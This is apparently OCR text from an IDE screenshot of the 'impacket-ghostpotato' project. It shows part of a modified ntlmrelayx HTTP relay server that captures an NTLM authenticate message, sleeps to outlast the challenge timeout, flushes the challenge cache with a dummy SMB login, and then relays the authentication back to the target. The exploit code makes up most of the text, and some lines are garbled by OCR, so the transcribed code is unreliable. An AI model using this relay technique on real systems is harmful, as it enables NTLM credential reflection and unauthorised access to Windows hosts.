 impacket-ghostpotato [~/Downloads/impacket-ghostpotato] - .../impacket/examples/ntlmrelayx/servers/httprelayserver.py [impacket-ghostpotato]
impacket-ghostpotato impacket examples ntlmrelayx servers httprelayserver.py Add Configuration...
Project httprelayserver.py
1: Project
2: Favorites
7: Structure
SciView
Database
impacket-ghostpotato ~/
examples
impacket
dcerpc
examples
ntlmrelayx
attacks
clients
servers
socksplugin
__init__.py
httprelayser
smbrelayser
socksserver
utils
__init__.py
__init__.py
logger.py
os_ident.py
remcomsvc.py
secretsdump.py
serviceinstall.py
smbclient.py
krb5
ldap
__init__.py
cdp.py
crypto.py
dhcp.py
dns.py
dot11.py
Dot11Crypto.py
Dot11KeyManager.py
dpapi.py
eap.py
ese.py
helper.py
hresult_errors.py
ICMP6.py
ImpactDecoder.py
ImpactPacket.py
IP6.py
IP6_Address.py
IP6_Extension_Heade
mqtt.py
181
182 if (proxy and proxyAuthHeader is None) or (not proxy and autorizationHeader is None):
183 self.do_AUTHHEAD(message = b'NTLM',proxy=proxy)
184 pass
185 else:
186 if proxy:
187 typeX = proxyAuthHeader
188 else:
189 typeX = autorizationHeader
190 try:
191 _, blob = typeX.split('NTLM')
192 token = base64.b64decode(blob.strip())
193 except Exception:
194 LOG.debug("Exception:", exc_info=True)
195 self.do_AUTHHEAD(message = b'NTLM', proxy=proxy)
196 else:
197 messageType = struct.unpack('<L',token[len('NTLMSSP\x00'):len('NTLMSSP\x00')+4])[0]
198
199 if messageType == 1:
200 if not self.do_ntlm_negotiate(token, proxy=proxy):
201 #Connection failed
202 LOG.error('Negotiating NTLM with %s://%s failed. Skipping to next target',
203 self.target.scheme, self.target.netloc)
204 self.server.config.target.logTarget(self.target)
205 self.do_REDIRECT()
206 elif messageType == 3:
207 authenticateMessage = ntlm.NTLMA hChallengeResponse()
208 authenticateMessage.f String(token)
209
210 d1 = 315
211 d2 = 5
212 print('[GPOTATO] WAITING %s SECONDS FOR CHALLENGE TIMEOUT' % (d1))
213 time.sleep(d1)
214 print('[GPOTATO] FLUSHING CHALLENGE CACHE NOW')
215 try:
216 tempSmbConAddress = self.target.netloc.split(':')[0]
217 tempSmbCon = SMBConnection(tempSmbConAddress, tempSmbConAddress)
218 tempSmbCon.login('MADCOW', 'MADCOW', 'MADCOW')
219 tempSmbCon.close()
220 except Exception as e:
221 print('[GPOTATO] DONE: %s' % str(e))
222 print('[GPOTATO] WAITING ADDITIONAL %s SECONDS' % (d2))
223 time.sleep(d2)
224 print('[GPOTATO] AUTHENTICATING...')
225
226 if not self.do_ntlm_auth(token,authenticateMessage):
227 if authenticateMessage['flags'] & ntlm.NTLMSSP_NEGOTIATE_UNICODE:
HTTPRelayServer › HTTPHandler › do_GET() › elif messageType == 3
Python Console Terminal 6: TODO Event Log
Typo: In word 'GPOTATO' 212:25 LF UTF-8 4 spaces